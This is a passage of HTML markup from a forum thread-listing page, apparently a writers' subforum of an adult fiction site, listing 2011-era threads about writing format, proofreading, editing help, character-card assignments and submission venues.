			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=26051&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_26051">What's The Best Format?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=18360&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by freddie_clegg on 10-22-2011">freddie_clegg</a>,&nbsp;10-22-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						5
					
				</li>
				<li>Views: 5,742</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=80010&amp;s=724189a360440a9f23f0f591626d8588" title="MrDang is offline"><strong>MrDang</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=80010&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=80010&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=80010" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-14-2011
			<a href="showthread.php?t=26051&amp;s=724189a360440a9f23f0f591626d8588&amp;p=958533#post958533" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25992">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="... Anne Rice. Well, not you, but me. At least according to this website. Although it must be said that when I tried the second time with a different story the result was Cory Doctorow, which quite put a dent into the ego boost I had from the first result.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25992&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_25992">You Write Like ...</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=64863&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by lucy on 10-10-2011">lucy</a>,&nbsp;10-10-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						7
					
				</li>
				<li>Views: 5,223</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=50919&amp;s=724189a360440a9f23f0f591626d8588" title="Austerus is offline"><strong>Austerus</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=50919&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=50919&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=50919" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>11-25-2011
			<a href="showthread.php?t=25992&amp;s=724189a360440a9f23f0f591626d8588&amp;p=956873#post956873" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25943">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi all, 
 
I have been away for sometime now and not updated my stores in some years. 
 
I'm back writing now and have my next chapter complete and the following one is nearly finished too. 
 
I'm after a female to give me there perspective and hopefully keep the balance right. 
 
The story is &quot;The...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon5.png" alt="Question" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25943&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_25943">Female Proof Reader Please!!</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=84325&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by VaVaVoom on 09-30-2011">VaVaVoom</a>,&nbsp;09-30-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 4,341</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=84325&amp;s=724189a360440a9f23f0f591626d8588" title="VaVaVoom is offline"><strong>VaVaVoom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=84325&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=84325&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=84325" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-30-2011
			<a href="showthread.php?t=25943&amp;s=724189a360440a9f23f0f591626d8588&amp;p=953840#post953840" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25895">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="So, my computer broke and I am reduced to using my Playstation 3 for internet use. I wrote a story today for my sub via gmail, and was hoping to figure out how to edit it and post it, despite the limitations of my web browser (which functions just a little better than a phone browser). 
 
Google...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon5.png" alt="Question" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25895&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_25895">Editing help needed... and help posting via online document software...</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=93901&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by MNGrl on 09-19-2011">MNGrl</a>,&nbsp;09-19-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="online" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						4
					
				</li>
				<li>Views: 5,287</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=31488&amp;s=724189a360440a9f23f0f591626d8588" title="js207 is offline"><strong>js207</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=31488&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=31488&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=31488" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-25-2011
			<a href="showthread.php?t=25895&amp;s=724189a360440a9f23f0f591626d8588&amp;p=953442#post953442" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25857">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Your first assignment is meant to &quot;limber you up&quot; and will be a preliminary work for later assignments. Furthermore, you can cultivate a systematic approach to story-writing: 
 
You please create something I like to call a character card. 
 
:confused: :confused: :confused:  
 
In a character card...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25857&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_25857">torrid girl's first assignment</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Venom on 09-11-2011">Venom</a>,&nbsp;09-11-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 3,067</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-14-2011
			<a href="showthread.php?t=25857&amp;s=724189a360440a9f23f0f591626d8588&amp;p=952492#post952492" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25855">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="What happens now? Venom, are you going to take care of me..?">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25855&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_25855">I guess I have level one access!</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=93587&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by torrid girl on 09-10-2011">torrid girl</a>,&nbsp;09-10-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 2,619</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-11-2011
			<a href="showthread.php?t=25855&amp;s=724189a360440a9f23f0f591626d8588&amp;p=952015#post952015" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25835">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I have too many words. They tend to swirl around me like pedantic pedestrians.  Sometimes they escape and I try desperately to cram them in again, to stuff them back into my mouth but they always seem to just tumble out regardless of what I intend. Peppered prose, hyperbolic hemorrhaging and lurid...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25835&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_25835">A poetic plea for entry to lvl 1</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=93587&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by torrid girl on 09-08-2011">torrid girl</a>,&nbsp;09-08-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 2,811</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=93587&amp;s=724189a360440a9f23f0f591626d8588" title="torrid girl is offline"><strong>torrid girl</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=93587&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=93587&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=93587" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-09-2011
			<a href="showthread.php?t=25835&amp;s=724189a360440a9f23f0f591626d8588&amp;p=951897#post951897" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25644">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Are there any members who are also agents or editors? Would appreciate any professional advices on what publishers look for in writing manuscripts.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25644&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_25644">members who are editors</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=92606&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by oldlustyman on 08-05-2011">oldlustyman</a>,&nbsp;08-05-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						7
					
				</li>
				<li>Views: 3,600</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=12481&amp;s=724189a360440a9f23f0f591626d8588" title="Garmonbozia is offline"><strong>Garmonbozia</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=12481&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=12481&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=12481" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		<li class="left">
			<a href="http://lazerou.blogspot.com/" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>08-21-2011
			<a href="showthread.php?t=25644&amp;s=724189a360440a9f23f0f591626d8588&amp;p=950554#post950554" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_25653">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello! 
 
I read this BDSM short story a while ago, only I can't remember the title or the author. However, I vividly remember the plot (it was a relatively short one-shot), and I recall coming across it several times, so I feel somewhat confident that someone may recognize this story. 
 
The story...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=25653&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_25653">Anyone know what this story is?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=78486&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by snowbear on 08-08-2011">snowbear</a>,&nbsp;08-08-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 4,012</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=78486&amp;s=724189a360440a9f23f0f591626d8588" title="snowbear is offline"><strong>snowbear</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=78486&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=78486&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=78486" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>08-08-2011
			<a href="showthread.php?t=25653&amp;s=724189a360440a9f23f0f591626d8588&amp;p=949338#post949338" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_24600">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hope I'm posting this in the right place, apologies if I'm not. 
 
Are there any other sites similar to the BDSM Library? The ones I've come across are either thinly disguised porn spammers or don't accept the darker stories featured here. 
 
Not trying to take business away from BDSM, just want to...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=24600&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_24600">Places To Submit</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=85980&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by posingsomdomite on 01-22-2011">posingsomdomite</a>,&nbsp;01-22-2011</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 5,126</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>08-07-2011
			<a href="showthread.php?t=24600&amp;s=724189a360440a9f23f0f591626d8588&amp;p=949259#post949259" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_20292">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi folks! 
 
 I'm searching for a person who speaks Japanese. 
For a new story I need some lines translated into this language, over all not more than three or four sentences. Anybody who is interested: please answer in this thread or send me a PM. 
 
Arigato">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=20292&amp;s=724189a360440a9f23f0f591626d8588" id="thread_title_20292">Who speaks Japanese?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="username understate" title="Started by Venom on 01-18-2009">Venom</a>,&nbsp;01-18-2009</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 4,671</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" title="Venom is offline"><strong>Venom</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=48567&amp;s=724189a360440a9f23f0f591626d8588" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=724189a360440a9f23f0f591626d8588&amp;do=finduser&amp;userid=48567&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=724189a360440a9f23f0f591626d8588&amp;u=48567" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06-14-2011
			<a href="showthread.php?t=20292&amp;s=724189a360440a9f23f0f591626d8588&amp;p=935932#post935932" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
		</div>
		<hr />
</div>
</div>
<div class="bottomBar"><div class="bottomBarLeft"><div class="bottomBarRight">&nbsp;</div></div></div>

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="724189a360440a9f23f0f591626d8588" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="204" />
	</form>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav">
		<form action="forumdisplay.php?f=204&amp;page=51&amp;s=724189a360440a9f23f0f591626d8588" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="204" /><input type="hidden" name="s" value="724189a360440a9f23f0f591626d8588" />
	
		<span><a href="javascript://" class="popupctrl">Page 1 of 59</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="Results 1 to 25 of 1,468">1</a></span><span><a href="forumdisplay.php?f=204&amp;page=2&amp;s=724189a360440a9f23f0f591626d8588" title="Show results 26 to 50 of 1,468">2</a></span><span><a href="forumdisplay.php?f=204&amp;page=3&amp;s=724189a360440a9f23f0f591626d8588" title="Show results 51 to 75 of 1,468">3</a></span><span><a href="forumdisplay.php?f=204&amp;page=11&amp;s=724189a360440a9f23f0f591626d8588" title="Show results 251 to 275 of 1,468"><!--+10-->11</a></span><span><a href="forumdisplay.php?f=204&amp;page=51&amp;s=724189a360440a9f23f0f591626d8588" title="Show results 1,251 to 1,275 of 1,468"><!--+50-->51</a></span>
		
		<span class="separator">...</span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?f=204&amp;page=2&amp;s=724189a360440a9f23f0f591626d8588" title="Next Page - Results 26 to 50 of 1,468"><img src="images/styles/UndergroundStyle/pagination/next-right.png" alt="Next" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?f=204&amp;page=59&amp;s=724189a360440a9f23f0f591626d8588" title="Last Page - Results 1,451 to 1,468 of 1,468">Last<img src="images/styles/UndergroundStyle/pagination/last-right.png" alt="Last" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li>
	</ul>
</form>
		<div class="clear"></div>
